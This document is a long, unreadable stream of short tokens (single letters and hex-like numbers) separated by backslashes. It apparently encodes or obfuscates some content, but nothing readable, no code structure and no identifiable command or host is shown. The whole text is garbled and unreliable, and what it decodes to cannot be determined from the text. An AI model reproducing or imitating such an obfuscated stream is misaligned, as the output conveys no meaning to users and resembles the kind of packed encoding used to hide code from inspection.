a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\